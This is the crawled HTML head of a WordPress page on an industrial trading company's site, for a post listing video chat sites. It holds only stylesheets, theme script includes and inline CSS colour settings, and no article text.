

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babel-jo.com/en/top-10-video-chat-sites-to-meet-funny-strangers/
body_size: 18592
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://babel-jo.com/xmlrpc.php" /> 
<title>Top 10 Video Chat Sites To Meet Funny Strangers &#8211; Babel Industrial &amp; Trading</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Feed" href="https://babel-jo.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Comments Feed" href="https://babel-jo.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Top 10 Video Chat Sites To Meet Funny Strangers Comments Feed" href="https://babel-jo.com/en/top-10-video-chat-sites-to-meet-funny-strangers/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babel-jo.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabel-jo.com%2Fen%2Ftop-10-video-chat-sites-to-meet-funny-strangers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babel-jo.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabel-jo.com%2Fen%2Ftop-10-video-chat-sites-to-meet-funny-strangers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://babel-jo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://babel-jo.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://babel-jo.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-core-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/style_core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-animated_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-static_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-gallery_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-awesome_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/fonts/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-owl_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete_google_fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3Aregular%7CMerriweather%3Aregular%2Citalic%2C900%2C700%2C300%7CAssistant%3A200%2C800%2C700%2C600%2C400%2C300%26subset%3Dlatin%2C' type='text/css' media='screen' />
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/complete.js?ver=1" id="complete_js-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/owl.carousel.js?ver=1" id="complete_owl-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/other.js?ver=1" id="complete_otherjs-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.bxslider.min.js?ver=1" id="complete_testimonialjs-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/index.js?ver=1" id="complete_index-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.quicksand.js?ver=1" id="complete_galjs1-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/script.js?ver=1" id="complete_galjs3-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/counterup.min.js?ver=1" id="complete_count-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/verticalslider.js?ver=1" id="complete_verticalslider-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.prettyPhoto.js?ver=1" id="complete_galjs4-js"></script>
<link rel="https://api.w.org/" href="https://babel-jo.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babel-jo.com/en/wp-json/wp/v2/posts/12249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babel-jo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://babel-jo.com/en/top-10-video-chat-sites-to-meet-funny-strangers/" />
<link rel='shortlink' href='https://babel-jo.com/en/?p=12249' />
<link rel="alternate" hreflang="en-US" href="https://babel-jo.com/en/top-10-video-chat-sites-to-meet-funny-strangers/"/>
<link rel="alternate" hreflang="ar" href="https://babel-jo.com/ar/top-10-video-chat-sites-to-meet-funny-strangers/"/>
<link rel="alternate" hreflang="en" href="https://babel-jo.com/en/top-10-video-chat-sites-to-meet-funny-strangers/"/>
<style type="text/css">

/*Fixed Background*/

	/*BOXED LAYOUT*/
	.site_boxed .layer_wrapper, body.home.site_boxed #slidera {width: 83.5%;float: left;margin: 0 8.25%;
	background: #ffffff;}
	.site_boxed .stat_bg, .site_boxed .stat_bg_overlay{width: 83.5%;}
	.site_boxed .social_buttons{background: #ffffff;}
	.site_boxed .center {width: 95%!important;margin: 0 auto;}
	.site_boxed .head_top .center{ width:95%!important;}

/*Site Content Text Style*/
body, button, input, select, textarea{ 
	font-family:Cairo; 	}

.footer-post-area ul li h4,
.footer-post-area ul li h4 a{font-family:Cairo;}

.single_post .single_post_content .tabs li a:link, .single_post .single_post_content .tabs li a:visited{ color:#484747;}


.post_head, .author_div{ background:#545556;}
.post_head_bg, .author_div_bg{background:url(https://babel-jo.com/wp-content/uploads/2021/05/slide1-1920x914-1.jpg);}

/*Feattured Boxes Section*/
.featured_area_bg{background:url();}
.featured_area{background-color:#f2f2f2;}
.featured_block img{height:70px;; width:70px;} 
.featured_block{background-color:#ffffff;}

.sktmore{background-color:#ffc600;}
.sktmore:hover{background-color:#393939;}

.expanding-grid .spacer{background-color:#ffc600;}
.expand-left h2, .expand-left{color:#000000;}

.headingseperator h3{color:#000000;}
.headingseperator h3::after{border-bottom-color:#ffc600;}

.expanding-grid .links > li a.active:after{border-bottom-color:#ffc600;}

.squarebox{background-color:#ffffff;}
.squarebox:hover{background-color:#79ab9f;}
.squaretitle{color:#000000;}

.perfectbox{background-color:#ffffff; border-color:#eaeaea;}
.perfectborder:hover, .perfectbox:hover{border-color:#ffc600 !important;}

.post_block_style3{background-color:#ffffff; border-color:#eaeaea;}
.post_block_style3:before{background:#9f9f9f;}

.post-style4-box .post-style4-content {background-color: #ffffff;}
.post-style4-box .shortmore a {background-color: #e34531; color: #ffffff;}
.post-style4-box .shortmore a:hover {background-color: #1f1f1f; color: #ffffff;}
.post-style4-box .topseprator {background-color: #e34531;}
.post-style4-box .postcount {color: #efefef;}
.post-style4-box h3 a {color: #1f1f1f;}
.post-style4-box .shortdesc {color:#808b98;}

.skt-home-posts-row .skt-home-posts-title a{color:#282828;}
.skt-home-posts-row .skt-home-posts-title a:hover{color:#ffc600;}

.skt-home-posts-row .skt-home-posts-date{color:#ffffff; background-color:#ffc600;}
.skt-home-posts-row .skt-home-posts-meta a {color:#595959;}

	
.woocommerce ul.products li.product .woocommerce-loop-product__title{ color:#191919;}
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title{color:#e34531;}
.woocommerce ul.products li.product .price{color:#191919;}
.woocommerce .skt-product-img::before{background-color: rgba(227,69,49, 0.8);}
.woocommerce ul.products li.product .button{background-color:#fff; color:#282828;}
.woocommerce ul.products li.product .button:hover{background-color:#ffc600; color:#282828;}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce div.product form.cart .button{color:#ffffff; background:#e34531;}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce div.product form.cart .button:hover{color:#ffffff; background:#282828;}
/*-----------------------------COLORS------------------------------------*/
		/*Header Color*/
		.header{background-color: rgba(0,0,0, 0);}
						
				
		/*Head Top Bar Color*/
		.head-info-area{background-color: rgba(21,21,21, 1);}
		
		body.blog .head-info-area {background-color:#151515;}
		
				
		
		@media screen and (max-width: 767px){
		.home.has_trans_header .header, .header, .head-info-area{background:#000000!important;}
		.mywrap {position: static; z-index: 999; width: 100%;}
		}
		/*LOGO*/
		.logo img{height:75px;; width:194x;; margin-top:25px;;} 

				.logo h2, .logo h1, .logo h2 a:link, .logo h2 a:visited, .logo h1 a:link, .logo h1 a:visited, .logo h2 a:hover, .logo h1 a:hover{ 
			font-family:'Merriweather';
			font-size:38px;
			color:#ffffff;
		}
		/*HEADER TEXT BAR*/
				.head-info-area, .head-info-area a:link, .head-info-area a:visited{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
		.head-info-area a:hover{ 
			color:#edecec;
		}		
		
		a{color:#ffc600;}
		a:hover{color:#685031;}
		
		
		/*Slider Title*/
				.title{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
				.slidedesc{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
				.slidebtn{ 
			font-family:'Cairo'; 			;
		}
		.slider-main .nivo-caption .slidebtn a{ 
			color:#252525; background-color:#ffffff;
		}	
		.slider-main .nivo-caption .slidebtn a:hover{background-color:#ffc600; color:#ffffff;}
		
		.nivo-controlNav a{background-color:#ffffff}
		.nivo-controlNav a.active{background-color:#f66244}
				
					
		/* Global H1 */	
						h1{ 
			font-family:'Cairo'; 						color:#282828;
		}
		
		h1 a:hover{ 
			color:#ffc600;
		}
		
		/* Global H2 */	
						h2{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h2 a:hover{ 
			color:#ffc600;
		}
				
		/* Global H3 */	
						h3{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h3 a:hover{ 
			color:#ffc600;
		}
		
		/* Global H4 */	
						h4{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h4 a:hover{ 
			color:#ffc600;
		}	
		
		/* Global H5 */	
						h5{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h5 a:hover{ 
			color:#ffc600;
		}	
		
		/* Global H6 */	
						h6{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h6 a:hover{ 
			color:#ffc600;
		}
		/* HVAC and Cleaning BG/Gradiant color*/
		.number-title {background: linear-gradient(to right, # #ffc600 0%, #ffc600 100%);}
		.counter-box {border: double 4px transparent; background-image: linear-gradient(white, white), radial-gradient(circle at top left, #ffc600,#ffc600);}
		.counter-box:hover {background-color: transparent !important; background-image: linear-gradient(200deg, #ffc600 0%, #ffc600 100%) !important;}
		.counter-box:hover .elementor-counter-number, .counter-box:hover .elementor-counter-title {color:#ffffff !important;}
		
		/* Post Meta Color */
		.post_block_style1_meta, .post_block_style1_meta a:link, .post_block_style1_meta a:visited, .post_block_style2_meta, .post_block_style2_meta a:link, .post_block_style2_meta a:visited, .single_metainfo, .single_metainfo a:link, .single_metainfo a:visited{ 
			color:#282828;
		}
		
		/* Services Color Setting */
		.services-box .services-box-area {background-color: #ffffff;}
		.services-box-area h3.service-title a {color:#222222;}
		.services-box-area .service-desc {color:#7d7c7c;}
				
		/*Project Color Setting*/
		.skt-project-column h3.skt-project-title a{color: #ffffff;}
		.skt-project-column h4.skt-project-desig {color: #f3c003;}
		.skt-project-column .project-button a {background-color: #ff652f; color: #ffffff;}
		
		/* Team Box Color */
		.skt-ourteam .team-inner{background-color:#f7f7f7;}
		.skt-ourteam .team-inner:hover {background-color: #ffc600;}
		.skt-ourteam .team-inner .team-infobox h3 a {color:#222222 !important;}
		.skt-ourteam .team-inner:hover .team-infobox h3 a {color:#ffffff !important;}
		.skt-ourteam .team-inner .team-infobox strong{color:#a5a5a5;}
		.skt-ourteam .team-inner:hover .team-infobox strong {color: #222222;}
		.skt-ourteam .team-inner .social-icons {background-color: #ffc600;}
		.skt-ourteam .team-inner:hover .social-icons{background-color: #ffffff;}
		.skt-ourteam .team-inner .social-icons a {color:#ffffff;}
		.skt-ourteam .team-inner:hover .social-icons a {color:#222222;}
		
		.single-team-designation{color:#222222 !important;}
		.single-team-email{color:#e34531;}
						
		/* Social Icon Background Color */
		.social-icons a:link, .social-icons a:visited{ 
			background-color:#151515;
			color:#ffffff;
		}	
		.head-info-area .social-icons a:hover {color:#e34531 !important}
		
		/* Social Icon Hover Background Color */
		.social-icons a:hover{ 
			background-color: #e34531;
			color:#ffffff;
		}
		.single-team-social a {
			background-color: #e34531 ;
			color:#ffffff;
		}
		.single-team-social a:hover {
			background-color:#151515;
			color:#ffffff;
		}
		
		.header-extras .skt-header-social .social-icons a:link, .header-extras .skt-header-social .social-icons a:visited{ 
			background-color:transparent !important;
			color:#151515;
		}	
		.header-extras .skt-header-social .social-icons a:hover {
			background-color:transparent !important;
			color:#e34531 !important
		}
		
		
		/*SKT Testimonial Slider*/
		.skt-testimonials .item {background-color: #f7f7f7;}
